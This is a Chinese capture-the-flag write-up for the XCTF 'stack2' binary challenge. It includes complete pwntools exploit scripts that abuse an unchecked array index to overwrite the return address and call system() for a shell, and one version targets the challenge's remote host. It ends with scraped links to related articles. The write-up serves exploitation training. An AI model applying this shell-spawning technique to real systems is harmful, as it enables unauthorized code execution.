xctf - stack2

xctf - stack2

文件check一下,几乎全开了

运行一下程序,好像很正常呢:

再来一个大的,好像有点儿问题,变1.00了



在ida中查看,在输入的时候没有检查数据大小

可以通过劫持eip获取shell。程序偏移0x84,程序中读取了低位,需要逐位添加地址

system(‘/bin/bash’)地址:0x0804859b

#!/usr/bin/env python

#coding:utf-8 from pwn import * p = process('./stack2')

#p = remote('xxxxx',xxxx) system_bish_addr = 0x0804859b leave_offset = 0x84 def write_adrr(addr,va):

p.sendline('3')

p.recvuntil('which number to change:\n')

p.sendline(str(addr))

p.recvuntil('new number:\n')

p.sendline(str(va))

p.recvuntil('5. exit\n') #payload = xxxxx p.sendlineafter('How many numbers you have:\n','1') p.sendlineafter('Give me your numbers\n','2') p.recvuntil('5. exit\n') write_adrr(leave_offset,0x9b)

write_adrr(leave_offset+1,0x85)

write_adrr(leave_offset+2,0x04)

write_adrr(leave_offset+3,0x08) p.sendline('5')

p.interactive()





本地成功,远程失败,提示没有bash,只有sh

需要改一下代码:





先找一下程序的system地址和sh地址:

system_addr = 0x08048450

bish_addr = 0x08048987

修改后:

#!/usr/bin/env python

#coding:utf-8 from pwn import * #p = process('./stack2')

p = remote('111.198.29.45',58596) system_addr = 0x08048450

bish_addr = 0x08048987 leave_offset = 0x84 def write_adrr(addr,va):

p.sendline('3')

p.recvuntil('which number to change:\n')

p.sendline(str(addr))

p.recvuntil('new number:\n')

p.sendline(str(va))

p.recvuntil('5. exit\n') #payload = xxxxx p.sendlineafter('How many numbers you have:\n','1') p.sendlineafter('Give me your numbers\n','2') p.recvuntil('5. exit\n') write_adrr(leave_offset,0x50)

write_adrr(leave_offset+1,0x84)

write_adrr(leave_offset+2,0x04)

write_adrr(leave_offset+3,0x08) leave_offset +=8

write_adrr(leave_offset,0x87)

write_adrr(leave_offset+1,0x89)

write_adrr(leave_offset+2,0x04)

write_adrr(leave_offset+3,0x08)

p.sendline('5')

p.interactive()



成功!

xctf - stack2的更多相关文章

- Stack2 攻防世界题目分析

---XCTF 4th-QCTF-2018 前言,怎么说呢,这题目还是把我折磨的可以的,我一开始是没有看到后面的直接狙击的,只能说呢. 我的不经意间的粗心,破坏了你许多的温柔 1.气的我直接检查保护: ...

- 攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07 Web_php_include Zhuanxv Web_python_template_injection ics-07 题前半部分是php弱类型 这段说当传入的id值浮点值不能为1 ...

- 攻防世界(XCTF)WEB(进阶区)write up(三)

挑着做一些好玩的ctf题 FlatScience web2 unserialize3upload1wtf.sh-150ics-04web i-got-id-200 FlatScience 扫出来的lo ...

- 攻防世界(XCTF)WEB(进阶区)write up(一)

cat ics-05 ics-06 lottery Cat XCTF 4th-WHCTF-2017 输入域名 输入普通域名无果 输入127.0.0.1返回了ping码的结果 有可能是命令执行 ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- xctf进阶-unserialize3反序列化

一道反序列化题: 打开后给出了一个php类,我们可以控制code值: `unserialize()` 会检查是否存在一个 `__wakeup()` 方法.如果存在,则会先调用 `__wakeup` 方 ...

- 日常破解--从XCTF的app3题目简单了解安卓备份文件以及sqliteCipher加密数据库

一.题目来源 题目来源:XCTF app3题目 二.解题过程 1.下载好题目,下载完后发现是.ab后缀名的文件,如下图所示: 2.什么是.ab文件?.ab后缀名的文件是Andr ...

- 日常破解--XCTF easy_apk

一.题目来源 来源:XCTF社区安卓题目easy_apk 二.破解思路 1.首先运行一下给的apk,发现就一个输入框和一个按钮,随便点击一下,发现弹出Toast验证失败.如下图所示: ...

- XCTF练习题-WEB-webshell

XCTF练习题-WEB-webshell 解题步骤: 1.观察题目,打开场景 2.根据题目提示,这道题很有可能是获取webshell,再看描述,一句话,基本确认了,观察一下页面,一句话内容,密码为sh ...

随机推荐

- vue学习遇到的问题

1.vue脚手架的安装,解决链接:https://www.cnblogs.com/qcq0703/p/14439467.html2.2.2.0+ 的版本里,当在组件上使用 v-for 时,key 现在 ...

- 【函数分享】每日PHP函数分享(2021-3-1)

array_filter - 使用回调函数过滤数组的元素 说明 array_filter ( array $array , callable|null $callback = null , int $ ...

- 解决vue 绑定事件会覆盖默认参数的问题

解决vue 绑定事件会覆盖默认参数的问题 在使用一些ui框架的时候,某些组件的框架中的事件所规定的参数不能满足实际开发的需要,但是直接传入参数会把默认的参数覆盖掉 解决方法:将参数放入箭头函数中,传递 ...

- Java实现贪吃蛇

游戏界面基本布局 贪吃蛇是基于JFrame的一款小游戏.它主要有两部分组成,一个是显示区域,一个是按钮区域.这两个区域都用JPanel来实现. 首先需要创建一个基于JFrame的类,例如创建一个MyF ...

- HDOJ-1560(迭代加深搜索问题)

DNA sequence HDOJ-1560 *本题是迭代加深搜索问题,主要是要理解题目,题目中一定是有解的,所以为了找最小的解,可以从小的搜索深度开始逐渐增加. *这里有个技巧就是,如果本次指定开始 ...

- OpenGL中的简单坐标系初看+VAO/VBO/EBO

你好,三角形 一: 关于坐标的问题 标准化设备坐标:输入的顶点数据就应该在标准化设备坐标范围里面即:x,y,z的值都在(-1-1)之间.在这个区间之外的坐标都会被丢弃. 1.1一旦顶点数据传入顶点着色 ...

- 记录一个在配置虚拟环境是遇到的错误(virtualenv)

原配置文件 export WORKON_HOME=~/Envs #设置virtualenv的统一管理目录 export VIRTUALENVWRAPPER_VIRTUALENV_ARGS='--no- ...

- MIMO OFDM 常用信号检测算法

MIMO OFDM 系统检测算法 1. 前言 MIMO的空分复用技术可以使得系统在系统带宽和发射带宽不变的情况下容易地获得空间分集增益和信道的容量增益.OFDM技术采用多个正交的子载波并行传输数据,使 ...

- WNN48T6X 54端口国产化万兆交换机

WNN48T6X是基于盛科CTC5160设计的国产化三层万兆交换机,提供48路千兆电口和6路万兆光口,采用龙芯 2K1000处理器,支持双冗余可插拔电源供电.支持常规的L2/L3协议,支持Telnet ...

- 前后端分离之DRF——1

1. 作用 1. 序列化,序列化器会把模型对象转成字典,经过 response 以后变成 json 字符串 2. 反序列化,把客户端发送过来的数据,经过 request 以后变成字典,序列化器可以把字 ...